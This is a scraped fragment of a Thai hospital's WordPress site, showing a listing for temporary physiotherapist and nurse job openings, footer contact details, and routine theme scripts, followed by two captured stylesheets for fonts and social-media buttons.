			<a href="https://chaloemphrakiathospital-nst.org/2596/" title="Permalink to ประกาศรับสมัครบุคคลเพื่อคัดเลือกเป็นลูกจ้างชั่วคราวเงินนอกงบประมาณ (ตําแหน่งนักกายภาพบําบัด,ตําแหน่งพยาบาวิชาชีพ)" rel="bookmark">
				<img src="http://chaloemphrakiathospital-nst.org/wp-content/themes/DSITE/img/thumb.jpg" alt="ประกาศรับสมัครบุคคลเพื่อคัดเลือกเป็นลูกจ้างชั่วคราวเงินนอกงบประมาณ (ตําแหน่งนักกายภาพบําบัด,ตําแหน่งพยาบาวิชาชีพ)" />			</a>
		</div><!--pic-->
		<div class="info">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://chaloemphrakiathospital-nst.org/2596/" rel="bookmark">ประกาศรับสมัครบุคคลเพื่อคัดเลือกเป็นลูกจ้างชั่วคราวเงินนอกงบประมาณ (ตําแหน่งนักกายภาพบําบัด,ตําแหน่งพยาบาวิชาชีพ)</a></h2>
									<div class="entry-meta">
						<span class="posted-on"><i class="si-clock"></i><a href="https://chaloemphrakiathospital-nst.org/2596/" rel="bookmark"><time class="entry-date published" datetime="2025-10-27T14:18:20+07:00">27 ต.ค. 2568</time><time class="updated" datetime="2025-10-27T14:20:57+07:00">27 ต.ค. 2025</time></a></span><span class="byline"><span class="author vcard"><i class="si-user"></i><a class="url fn n" href="https://chaloemphrakiathospital-nst.org/author/kriangkrai/">sun</a></span></span><span class="cat-links"><i class="si-folder"></i><a href="https://chaloemphrakiathospital-nst.org/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84%e0%b8%a3/" rel="category tag">ข่าวรับสมัคร</a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div><!--info-->
	</div>
</article><!-- #post-## --></div></div></div></div></div></aside><aside id="siteorigin-panels-builder-4" class="widget widget_siteorigin-panels-builder"><div id="pl-w5d9410ddb7cad"  class="panel-layout" ><div id="pg-w5d9410ddb7cad-0"  class="panel-grid panel-no-style" ><div id="pgc-w5d9410ddb7cad-0-0"  class="panel-grid-cell" ><div id="panel-w5d9410ddb7cad-0-0-1" class="so-panel widget widget_smartslider3 panel-last-child" data-index="1"><div class="n2-section-smartslider fitvidsignore " data-ssid="3" tabindex="0" role="region" aria-label="Slider"><div id="n2-ss-3-align" class="n2-ss-align"><div class="n2-padding"><div id="n2-ss-3" data-creator="Smart Slider 3" data-responsive="auto" class="n2-ss-slider n2-ow n2-has-hover n2notransition  ">
        <div class="n2-ss-slider-1 n2_ss__touch_element n2-ow">
            <div class="n2-ss-slider-2 n2-ow">
                                                <div class="n2-ss-slider-3 n2-ow">

                    <div class="n2-ss-slide-backgrounds n2-ow-all"><div class="n2-ss-slide-background" data-public-id="1" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//chaloemphrakiathospital-nst.org/wp-content/uploads/2024/11/rightmenu01.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="2" data-mode="fill" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//chaloemphrakiathospital-nst.org/wp-content/uploads/2024/11/rightmenu01.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div></div>                    <div class="n2-ss-slider-4 n2-ow">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 345 160" data-related-device="desktopPortrait" class="n2-ow n2-ss-preserve-size n2-ss-preserve-size--slider n2-ss-slide-limiter"></svg><div data-first="1" data-slide-duration="0" data-id="33" data-slide-public-id="1" data-title="rightmenu01" class="n2-ss-slide n2-ow  n2-ss-slide-33"><div role="note" class="n2-ss-slide--focus" tabindex="-1">rightmenu01</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-UEkTvjnYEq83" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="33" data-slide-public-id="2" aria-hidden="true" data-title="rightmenu01" class="n2-ss-slide n2-ow  n2-ss-slide-33"><div role="note" class="n2-ss-slide--focus" tabindex="-1">rightmenu01</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-kEoBK4ikBRd4" data-sstype="slide" data-pm="default"></div></div></div>                    </div>

                                    </div>
            </div>
        </div>
        </div><ss3-loader></ss3-loader></div></div><div class="n2_clear"></div></div></div></div></div></div></aside></aside><!-- #secondary -->
</div><!--container-->
</div><!--site-content-->

	<aside id="footbar" class="site-footbar">
		<div class="container">
			<section id="siteorigin-panels-builder-7" class="widget widget_siteorigin-panels-builder"><div id="pl-w676e5cb43af9d"  class="panel-layout" ><div id="pg-w676e5cb43af9d-0"  class="panel-grid panel-has-style" ><div class="panel-row-style panel-row-style-for-w676e5cb43af9d-0" ><div id="pgc-w676e5cb43af9d-0-0"  class="panel-grid-cell" ><div id="panel-w676e5cb43af9d-0-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="0" ><div class="panel-widget-style panel-widget-style-for-w676e5cb43af9d-0-0-0" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><a href="https://chaloemphrakiathospital-nst.org/" class="custom-logo-link" rel="home"><img width="319" height="85" src="https://chaloemphrakiathospital-nst.org/wp-content/uploads/2024/11/logo.png" class="custom-logo" alt="โรงพยาบาลเฉลิมพระเกียรติ จังหวัดนครศรีธรรมราช" decoding="async" srcset="https://chaloemphrakiathospital-nst.org/wp-content/uploads/2024/11/logo.png 319w, https://chaloemphrakiathospital-nst.org/wp-content/uploads/2024/11/logo-300x80.png 300w" sizes="(max-width: 319px) 100vw, 319px" /></a><br />
ที่อยู่ : 307 หมู่ที่ 1 ตำบลสวนหลวง อำเภอเฉลิมพระเกียรติ</p>
<p>จังหวัดนครศรีธรรมราช 80190</p>
<p>ติดต่อ<br />
โทรศัพท์ : <a href="https://www.google.com/search?q=%E0%B8%A3%E0%B8%9E.%E0%B9%80%E0%B8%89%E0%B8%A5%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%81%E0%B8%B5%E0%B8%A2%E0%B8%A3%E0%B8%95%E0%B8%B4+%E0%B8%99%E0%B8%84%E0%B8%A3%E0%B8%A8%E0%B8%A3%E0%B8%B5%E0%B8%98%E0%B8%A3%E0%B8%A3%E0%B8%A1%E0%B8%A3%E0%B8%B2%E0%B8%8A&amp;sca_esv=9bd90e5910650327&amp;sxsrf=ADLYWILOZMB5XMbMa0kmYbHMQL7IXz3KSA%3A1735285402419&amp;source=hp&amp;ei=mlpuZ6PaFqfQ0-kP9O22yQs&amp;iflsig=AL9hbdgAAAAAZ25oqpQE0ftgGdmVMT-Lm_EiLFKW5Dw3&amp;gs_ssp=eJzj4tFP1zcsqCpLyigzTDFgtFI1qDA2MDVKM7AwSEtJTkwxMrG0AgolG5ibplkapZkYGCamJlt4xTzYsfjBjnl6D3Y2PNjR-WDH0gc7tjzYsRAoBJbYABZvfLBj64Mdi8AiU4EKFB7smPlgRwuYvwJMAqVngBmLwZqB5KYHO7oAdCBScQ&amp;oq=%E0%B8%A3%E0%B8%9E.%E0%B9%80%E0%B8%89%E0%B8%A5%E0%B8%B4%E0%B8%A1&amp;gs_lp=[base64]&amp;sclient=gws-wiz#" data-dtype="d3ph" data-local-attribute="d3ph" data-ved="2ahUKEwjuisX0uceKAxUbcGwGHaV2DpsQkAgoAHoECCYQAg"><span aria-label="โทรติดต่อหมายเลขโทรศัพท์ 075 772 721">075 772 721</span></a></p>
<p>&nbsp;</p>
</div>
</div></div></div></div><div id="pgc-w676e5cb43af9d-0-1"  class="panel-grid-cell" ><div id="panel-w676e5cb43af9d-0-1-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="1" ><div class="panel-widget-style panel-widget-style-for-w676e5cb43af9d-0-1-0" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><iframe loading="lazy" style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d4859.366159586831!2d100.03180607582286!3d8.18268170166048!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3052f080fdcad249%3A0x3c075f92f401aec8!2z4LmC4Lij4LiH4Lie4Lii4Liy4Lia4Liy4Lil4LmA4LiJ4Lil4Li04Lih4Lie4Lij4Liw4LmA4LiB4Li14Lii4Lij4LiV4Li0!5e1!3m2!1sth!2sth!4v1735285728566!5m2!1sth!2sth" width="600" height="300" allowfullscreen="allowfullscreen"></iframe></p>
</div>
</div></div></div></div><div id="pgc-w676e5cb43af9d-0-2"  class="panel-grid-cell" ><div id="panel-w676e5cb43af9d-0-2-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="2" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<div id="fb-root"></div>
<p><script async defer crossorigin="anonymous" src="https://connect.facebook.net/th_TH/sdk.js#xfbml=1&version=v3.3&appId=461988827890380&autoLogAppEvents=1"></script></p>
<div class="fb-page" data-href="https://www.facebook.com/Dsite.in.th" data-tabs="timeline" data-width="" data-height="305" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false">
<blockquote cite="https://www.facebook.com/Dsite.in.th" class="fb-xfbml-parse-ignore"><p><a href="https://www.facebook.com/Dsite.in.th">Dsite.in.th</a></p></blockquote>
</div>
</div>
</div></div></div></div></div><div id="pg-w676e5cb43af9d-1"  class="panel-grid panel-has-style" ><div class="themecolor siteorigin-panels-stretch panel-row-style panel-row-style-for-w676e5cb43af9d-1" data-stretch-type="full" ><div id="pgc-w676e5cb43af9d-1-0"  class="panel-grid-cell" ><div id="panel-w676e5cb43af9d-1-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="3" ><div class="panel-widget-style panel-widget-style-for-w676e5cb43af9d-1-0-0" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p style="text-align: center;">Copyright © 2024. All rights reserved.<br />
โรงพยาบาลเฉลิมพระเกียรติ จังหวัดนครศรีธรรมราช</p>
</div>
</div></div></div></div></div></div></div></section>		</div>
	</aside><!--site-footbar-->


</div><!--site-canvas-->
</div><!--#page-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/DSITE/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <button id="grayscale-toggle-btn" class="active">
        <i class="fas fa-ribbon"></i> 
        <i class="fas fa-sun"></i>    
    </button>

    <script>
        document.addEventListener('DOMContentLoaded', function() {
            const htmlTag = document.documentElement;
            const toggleButton = document.getElementById('grayscale-toggle-btn');
            const storageKey = 'gtm_grayscale_mode'; 

            if (!toggleButton) return;

            // 1. ตรวจสอบสถานะที่บันทึกไว้ใน Local Storage
            const savedState = localStorage.getItem(storageKey);
            
            // ตั้งค่าเริ่มต้น: ถ้าไม่มีการบันทึก หรือถูกตั้งเป็น 'active' ให้เปิด Grayscale
            if (savedState === null || savedState === 'active') {
                htmlTag.classList.add('grayscale-active');
                toggleButton.classList.add('active');
            } else {
                htmlTag.classList.remove('grayscale-active');
                toggleButton.classList.remove('active');
            }
            
            // 2. ฟังก์ชันเมื่อคลิกปุ่ม
            toggleButton.addEventListener('click', function() {
                htmlTag.classList.toggle('grayscale-active');
                toggleButton.classList.toggle('active');

                // บันทึกสถานะใหม่
                const newState = htmlTag.classList.contains('grayscale-active') ? 'active' : 'inactive';
                localStorage.setItem(storageKey, newState);
            });
        });
    </script>
    <style media="all" id="siteorigin-panels-layouts-footer">/* Layout w64593175ec554 */ #pgc-w64593175ec554-0-0 { width:25%;width:calc(25% - ( 0.75 * 10px ) ) } #pgc-w64593175ec554-0-1 { width:55%;width:calc(55% - ( 0.45 * 10px ) ) } #pgc-w64593175ec554-0-2 { width:20%;width:calc(20% - ( 0.8 * 10px ) ) } #pl-w64593175ec554 #panel-w64593175ec554-0-2-0 { margin:0px 0px 10px 0px } #pg-w64593175ec554-0 , #pl-w64593175ec554 .so-panel , #pl-w64593175ec554 .so-panel:last-of-type { margin-bottom:0px } #pg-w64593175ec554-0> .panel-row-style { background-image:url(https://chaloemphrakiathospital-nst.org/wp-content/uploads/2023/05/header-bg-ratchakarn6-theme.png);background-size:contain;padding:25px 0px 25px 0px } #pg-w64593175ec554-0.panel-has-style > .panel-row-style, #pg-w64593175ec554-0.panel-no-style { -webkit-align-items:center;align-items:center } #panel-w64593175ec554-0-0-0> .panel-widget-style { text-align:left } #panel-w64593175ec554-0-1-0> .panel-widget-style { color:#ffffff;padding:0px 15px 0px 15px;border-radius:50px 50px 50px 50px;box-shadow:inset 10px 0px 8px rgb(0 0 0 / 12%);text-align:center } #panel-w64593175ec554-0-1-0 a { color:#ffffff } @media (max-width:780px){ #pg-w64593175ec554-0.panel-no-style, #pg-w64593175ec554-0.panel-has-style > .panel-row-style, #pg-w64593175ec554-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w64593175ec554-0 > .panel-grid-cell , #pg-w64593175ec554-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-w64593175ec554-0-0 , #pgc-w64593175ec554-0-1 , #pl-w64593175ec554 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px } #pl-w64593175ec554 .panel-grid-cell { padding:0 } #pl-w64593175ec554 .panel-grid .panel-grid-cell-empty { display:none }  } /* Layout w6495ea21ef920 */ #pgc-w6495ea21ef920-0-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pl-w6495ea21ef920 #panel-w6495ea21ef920-0-0-1 { margin:10px 0px 10px 0px } #pg-w6495ea21ef920-0 , #pl-w6495ea21ef920 .so-panel , #pl-w6495ea21ef920 .so-panel:last-of-type { margin-bottom:0px } #pg-w6495ea21ef920-0.panel-has-style > .panel-row-style, #pg-w6495ea21ef920-0.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } #panel-w6495ea21ef920-0-0-2> .panel-widget-style { background-color:#ffffff;padding:15px 15px 15px 15px;border-radius:10px;box-shadow:0 5px 15px  rgba(0,0,0,0.15) } @media (max-width:780px){ #pg-w6495ea21ef920-0.panel-no-style, #pg-w6495ea21ef920-0.panel-has-style > .panel-row-style, #pg-w6495ea21ef920-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w6495ea21ef920-0 > .panel-grid-cell , #pg-w6495ea21ef920-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pl-w6495ea21ef920 .panel-grid-cell { padding:0 } #pl-w6495ea21ef920 .panel-grid .panel-grid-cell-empty { display:none } #pl-w6495ea21ef920 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } /* Layout w5d9410ddb7cad */ #pgc-w5d9410ddb7cad-0-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pl-w5d9410ddb7cad #panel-w5d9410ddb7cad-0-0-1 { margin:10px 0px 10px 0px } #pg-w5d9410ddb7cad-0 , #pl-w5d9410ddb7cad .so-panel , #pl-w5d9410ddb7cad .so-panel:last-of-type { margin-bottom:0px } #pg-w5d9410ddb7cad-0.panel-has-style > .panel-row-style, #pg-w5d9410ddb7cad-0.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } #panel-w5d9410ddb7cad-0-0-0> .panel-widget-style { color:#ffffff;padding:10px 10px 10px 10px } #panel-w5d9410ddb7cad-0-0-0 a { color:#ffffff } @media (max-width:780px){ #pg-w5d9410ddb7cad-0.panel-no-style, #pg-w5d9410ddb7cad-0.panel-has-style > .panel-row-style, #pg-w5d9410ddb7cad-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w5d9410ddb7cad-0 > .panel-grid-cell , #pg-w5d9410ddb7cad-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pl-w5d9410ddb7cad .panel-grid-cell { padding:0 } #pl-w5d9410ddb7cad .panel-grid .panel-grid-cell-empty { display:none } #pl-w5d9410ddb7cad .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } /* Layout w676e5cb43af9d */ #pgc-w676e5cb43af9d-0-0 { width:35%;width:calc(35% - ( 0.65 * 30px ) ) } #pgc-w676e5cb43af9d-0-1 { width:40%;width:calc(40% - ( 0.6 * 30px ) ) } #pgc-w676e5cb43af9d-0-2 { width:25%;width:calc(25% - ( 0.75 * 30px ) ) } #pg-w676e5cb43af9d-0 , #pg-w676e5cb43af9d-1 , #pl-w676e5cb43af9d .so-panel , #pl-w676e5cb43af9d .so-panel:last-of-type { margin-bottom:0px } #pgc-w676e5cb43af9d-1-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pg-w676e5cb43af9d-0> .panel-row-style { padding:15px 15px 15px 15px;border-top:1px solid #ddd;margin-left:-15px;margin-right:-15px } #pg-w676e5cb43af9d-0.panel-has-style > .panel-row-style, #pg-w676e5cb43af9d-0.panel-no-style , #pg-w676e5cb43af9d-1.panel-has-style > .panel-row-style, #pg-w676e5cb43af9d-1.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } #panel-w676e5cb43af9d-0-0-0> .panel-widget-style , #panel-w676e5cb43af9d-0-1-0> .panel-widget-style { border-right:1px solid #ddd } #pg-w676e5cb43af9d-1> .panel-row-style { padding:10px 10px 10px 10px } #panel-w676e5cb43af9d-1-0-0> .panel-widget-style { color:#ffffff } #panel-w676e5cb43af9d-1-0-0 a { color:#ffe200 } @media (max-width:780px){ #pg-w676e5cb43af9d-0.panel-no-style, #pg-w676e5cb43af9d-0.panel-has-style > .panel-row-style, #pg-w676e5cb43af9d-0 , #pg-w676e5cb43af9d-1.panel-no-style, #pg-w676e5cb43af9d-1.panel-has-style > .panel-row-style, #pg-w676e5cb43af9d-1 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w676e5cb43af9d-0 > .panel-grid-cell , #pg-w676e5cb43af9d-0 > .panel-row-style > .panel-grid-cell , #pg-w676e5cb43af9d-1 > .panel-grid-cell , #pg-w676e5cb43af9d-1 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-w676e5cb43af9d-0-0 , #pgc-w676e5cb43af9d-0-1 , #pl-w676e5cb43af9d .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px } #pl-w676e5cb43af9d .panel-grid-cell { padding:0 } #pl-w676e5cb43af9d .panel-grid .panel-grid-cell-empty { display:none } #pg-w676e5cb43af9d-0> .panel-row-style { padding:5px 5px 5px 5px;margin-left:auto;margin-right:auto }  } </style><script type="text/javascript" src="http://chaloemphrakiathospital-nst.org/wp-content/themes/DSITE/js/main.js?ver=2019.1" id="seed-main-js"></script>
<script type="text/javascript" src="http://chaloemphrakiathospital-nst.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="siteorigin-panels-front-styles-js-extra">
/* <![CDATA[ */
var panelsStyles = {"fullContainer":"body","stretchRows":"1"};
//# sourceURL=siteorigin-panels-front-styles-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://chaloemphrakiathospital-nst.org/wp-content/plugins/siteorigin-panels/js/styling.min.js?ver=2.33.4" id="siteorigin-panels-front-styles-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://chaloemphrakiathospital-nst.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://chaloemphrakiathospital-nst.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://chaloemphrakiathospital-nst.org/wp-content/themes/DSITE/vendor/fonts/line/font.css?ver=6.9
body_size: 1565
content:
/*
Font Name: Line
Weights: 300, 400, 600, 700
*/
@font-face {
    font-family: "Line";
    src: url("LINESeedSansTH_W_Th.eot");
    src: url("LINESeedSansTH_W_Th.eot?#iefix") format("embedded-opentype"),
         url("LINESeedSansTH_W_Th.woff2") format("woff2"),
         url("LINESeedSansTH_W_Th.woff") format("woff"),
         url("LINESeedSansTH_W_Th.ttf") format("truetype");
    font-weight: 300;
    font-style: normal;
}
@font-face {
    font-family: "Line";
    src: url("LINESeedSansTH_W_Rg.eot");
    src: url("LINESeedSansTH_W_Rg.eot?#iefix") format("embedded-opentype"),
         url("LINESeedSansTH_W_Rg.woff2") format("woff2"),
         url("LINESeedSansTH_W_Rg.woff") format("woff"),
         url("LINESeedSansTH_W_Rg.ttf") format("truetype");
    font-weight: 400;
    font-style: normal;
}
@font-face {
    font-family: "Line";
    src: url("LINESeedSansTH_W_Bd.eot");
    src: url("LINESeedSansTH_W_Bd.eot?#iefix") format("embedded-opentype"),
         url("LINESeedSansTH_W_Bd.woff2") format("woff2"),
         url("LINESeedSansTH_W_Bd.woff") format("woff"),
         url("LINESeedSansTH_W_Bd.ttf") format("truetype");
    font-weight: 600;
    font-style: normal;
}
@font-face {
    font-family: "Line";
    src: url("LINESeedSansTH_W_He.eot");
    src: url("LINESeedSansTH_W_He.eot?#iefix") format("embedded-opentype"),
         url("LINESeedSansTH_W_He.woff2") format("woff2"),
         url("LINESeedSansTH_W_He.woff") format("woff"),
         url("LINESeedSansTH_W_He.ttf") format("truetype");
    font-weight: 700;
    font-style: normal;
}

--- FILE ---
content_type: text/css
request_url: http://chaloemphrakiathospital-nst.org/wp-content/uploads/siteorigin-widgets/sow-social-media-buttons-flat-3057c7d5ec63.css?ver=6.9
body_size: 4822
content:
.so-widget-sow-social-media-buttons-flat-3057c7d5ec63 .social-media-button-container {
  zoom: 1;
  text-align: right;
  /*
	&:after {
		content:"";
		display:inline-block;
		width:100%;
	}
	*/
}
.so-widget-sow-social-media-buttons-flat-3057c7d5ec63 .social-media-button-container:before {
  content: '';
  display: block;
}
.so-widget-sow-social-media-buttons-flat-3057c7d5ec63 .social-media-button-container:after {
  content: '';
  display: table;
  clear: both;
}
@media (max-width: 780px) {
  .so-widget-sow-social-media-buttons-flat-3057c7d5ec63 .social-media-button-container {
    text-align: right;
  }
}
.so-widget-sow-social-media-buttons-flat-3057c7d5ec63 .sow-social-media-button-facebook-0 {
  color: #ffffff !important;
  background-color: #3a5795;
  border: 1px solid #3a5795;
}
.so-widget-sow-social-media-buttons-flat-3057c7d5ec63 .sow-social-media-button-facebook-0.ow-button-hover:focus,
.so-widget-sow-social-media-buttons-flat-3057c7d5ec63 .sow-social-media-button-facebook-0.ow-button-hover:hover {
  color: #ffffff !important;
}
.so-widget-sow-social-media-buttons-flat-3057c7d5ec63 .sow-social-media-button-facebook-0:hover {
  border-bottom: 1px solid #3a5795;
}
.so-widget-sow-social-media-buttons-flat-3057c7d5ec63 .sow-social-media-button-facebook-0.ow-button-hover:hover {
  background-color: #3a5795;
  border-color: #3a5795;
}
.so-widget-sow-social-media-buttons-flat-3057c7d5ec63 .sow-social-media-button-x-twitter-0 {
  color: #ffffff !important;
  background-color: #78bdf1;
  border: 1px solid #78bdf1;
}
.so-widget-sow-social-media-buttons-flat-3057c7d5ec63 .sow-social-media-button-x-twitter-0.ow-button-hover:focus,
.so-widget-sow-social-media-buttons-flat-3057c7d5ec63 .sow-social-media-button-x-twitter-0.ow-button-hover:hover {
  color: #ffffff !important;
}
.so-widget-sow-social-media-buttons-flat-3057c7d5ec63 .sow-social-media-button-x-twitter-0:hover {
  border-bottom: 1px solid #78bdf1;
}
.so-widget-sow-social-media-buttons-flat-3057c7d5ec63 .sow-social-media-button-x-twitter-0.ow-button-hover:hover {
  background-color: #78bdf1;
  border-color: #78bdf1;
}
.so-widget-sow-social-media-buttons-flat-3057c7d5ec63 .sow-social-media-button-instagram-0 {
  color: #ffffff !important;
  background-color: #3d739c;
  border: 1px solid #3d739c;
}
.so-widget-sow-social-media-buttons-flat-3057c7d5ec63 .sow-social-media-button-instagram-0.ow-button-hover:focus,
.so-widget-sow-social-media-buttons-flat-3057c7d5ec63 .sow-social-media-button-instagram-0.ow-button-hover:hover {
  color: #ffffff !important;
}
.so-widget-sow-social-media-buttons-flat-3057c7d5ec63 .sow-social-media-button-instagram-0:hover {
  border-bottom: 1px solid #3d739c;
}
.so-widget-sow-social-media-buttons-flat-3057c7d5ec63 .sow-social-media-button-instagram-0.ow-button-hover:hover {
  background-color: #3d739c;
  border-color: #3d739c;
}
.so-widget-sow-social-media-buttons-flat-3057c7d5ec63 .sow-social-media-button-phone-0 {
  color: #ffffff !important;
  background-color: #99e5aa;
  border: 1px solid #99e5aa;
}
.so-widget-sow-social-media-buttons-flat-3057c7d5ec63 .sow-social-media-button-phone-0.ow-button-hover:focus,
.so-widget-sow-social-media-buttons-flat-3057c7d5ec63 .sow-social-media-button-phone-0.ow-button-hover:hover {
  color: #ffffff !important;
}
.so-widget-sow-social-media-buttons-flat-3057c7d5ec63 .sow-social-media-button-phone-0:hover {
  border-bottom: 1px solid #99e5aa;
}
.so-widget-sow-social-media-buttons-flat-3057c7d5ec63 .sow-social-media-button-phone-0.ow-button-hover:hover {
  background-color: #99e5aa;
  border-color: #99e5aa;
}
.so-widget-sow-social-media-buttons-flat-3057c7d5ec63 .sow-social-media-button-envelope-0 {
  color: #ffffff !important;
  background-color: #99c4e6;
